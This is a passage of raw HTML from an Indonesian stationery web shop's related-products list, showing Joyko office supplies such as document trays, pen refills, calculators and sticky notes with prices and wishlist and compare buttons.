choice related"><input type="checkbox" class="checkbox related" id="related-checkbox952" name="related_products[]" value="952" /><label class="label" for="related-checkbox952"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":952,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"952","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_805" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-document-tray-dt-900-3t.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-805"><span class="product-image-wrapper"><!--mf_product_label_comment_805--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-dt-sku-jk-dt-40-jk-dt-25-jk-dt-31-jk-dt-41-jk-dt-34-jk-dt-36-jk-dt-800-2t-jk-dt-900-3t_bn6ljphtkxvjkvzp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun&#x20;Joyko&#x20;Document&#x20;Tray&#x20;DT-900-3T&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-805 {
    width: 152px;
}
.product-image-container-805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Tray&#x20;DT-900-3T&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun" href="https://www.alattulis.co.id/joyko-document-tray-dt-900-3t.html">Joyko Document Tray DT-900-3T Bak Surat Meja Besi Jaring Susun</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="805" data-price-box="product-id-805">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-805"  data-price-amount="64500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 64.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-805"  data-price-amount="74200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 74.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox805" name="related_products[]" value="805" /><label class="label" for="related-checkbox805"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":805,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"805","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_934" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-gel-pen-refill-gpr-267-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-934"><span class="product-image-wrapper"><!--mf_product_label_comment_934--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-refill-gpr-sku-jk-gpr200-jk-gpr203-jk-gpr263-jk-gpr263-3-jk-gpr267-jk-gpr284_skmx9kiynwztx7wc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;Refill&#x20;GPR-267&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Pena&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-934 {
    width: 152px;
}
.product-image-container-934 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;Refill&#x20;GPR-267&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Pena" href="https://www.alattulis.co.id/joyko-gel-pen-refill-gpr-267-black.html">Joyko Gel Pen Refill GPR-267 (Black) Isi Pena</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="934" data-price-box="product-id-934">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-934"  data-price-amount="28500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-934"  data-price-amount="32800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox934" name="related_products[]" value="934" /><label class="label" for="related-checkbox934"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":934,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"934","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1692" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-tape-cutter-tc-116.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1692"><span class="product-image-wrapper"><!--mf_product_label_comment_1692--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-tc-sku-jk-tc106-jk-tc107-jk-tc110-jk-tc111-jk-tc113-jk-tc114-jk-tc-115-jk-tc116_jrhon3n0i6wlpnhr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-116&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1692 {
    width: 152px;
}
.product-image-container-1692 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-116&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.alattulis.co.id/joyko-tape-cutter-tc-116.html">Joyko Tape Cutter TC-116 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1692" data-price-box="product-id-1692">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1692"  data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1692"  data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1692" name="related_products[]" value="1692" /><label class="label" for="related-checkbox1692"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1692,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1692","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.alattulis.co.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5300" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1844,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1844","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_500" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-calculator-cc-35.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-500"><span class="product-image-wrapper"><!--mf_product_label_comment_500--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-35-sku-jk-cc35_v3yp3lcgjpatefi2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-500 {
    width: 152px;
}
.product-image-container-500 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-35&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulis.co.id/joyko-calculator-cc-35.html">Joyko Calculator CC-35 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="500" data-price-box="product-id-500">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-500"  data-price-amount="57500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-500"  data-price-amount="66200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox500" name="related_products[]" value="500" /><label class="label" for="related-checkbox500"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":500,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"500","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_694" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-document-bag-dcb-33-b5-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-694"><span class="product-image-wrapper"><!--mf_product_label_comment_694--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb33b5-jk-dcb33bi-jk-dcb34a4-jk-dcb34a5-jk-dcb34b4-jk-dcb34b5-jk-dcb34bi-jk-dcb35a4_tc6bqmd7yauldozg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Zipper&#x20;Pocket&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-694 {
    width: 152px;
}
.product-image-container-694 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-33&#x20;B5&#x20;&#x28;jaring&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulis.co.id/joyko-document-bag-dcb-33-b5-jaring.html">Joyko Document Bag DCB-33 B5 (jaring) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="694" data-price-box="product-id-694">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-694"  data-price-amount="5700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-694"  data-price-amount="6600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox694" name="related_products[]" value="694" /><label class="label" for="related-checkbox694"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":694,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"694","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1218" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-memo-stick-mms-1p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1218"><span class="product-image-wrapper"><!--mf_product_label_comment_1218--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms1-jk-mms1p-jk-mms2-jk-mms3-jk-mms4-jk-mms5-jk-mms6-jk-mms7_px5kdp6bff5qsi6r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Sticky&#x20;Notes&#x20;Color&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1218 {
    width: 152px;
}
.product-image-container-1218 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-1P&#x20;Sticky&#x20;Note" href="https://www.alattulis.co.id/joyko-memo-stick-mms-1p.html">Joyko Memo Stick MMS-1P Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1218" data-price-box="product-id-1218">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1218"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1218"  data-price-amount="17300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1218" name="related_products[]" value="1218" /><label class="label" for="related-checkbox1218"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1218,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1218","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1476" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-ring-plastic-comb-rpc-23-22-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1476"><span class="product-image-wrapper"><!--mf_product_label_comment_1476--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc6-jk-rpc8-jk-rpc10-jk-rpc12-jk-rpc14-jk-rpc16-jk-rpc18-jk-rpc20-jk-rpc22_qtcctgdvktkihpoq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Spiral&#x20;Plastik&#x20;jilid&#x20;Binding&#x20;Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-22&#x20;&#x28;Folio&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1476 {
    width: 152px;
}
.product-image-container-1476 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-22&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.alattulis.co.id/joyko-ring-plastic-comb-rpc-23-22-folio.html">Joyko Ring Plastic Comb RPC-23-22 (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1476" data-price-box="product-id-1476">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1476"  data-price-amount="78000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 78.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1476"  data-price-amount="89700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1476" name="related_products[]" value="1476" /><label class="label" for="related-checkbox1476"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1476,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1476","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.alattulis.co.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1769,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 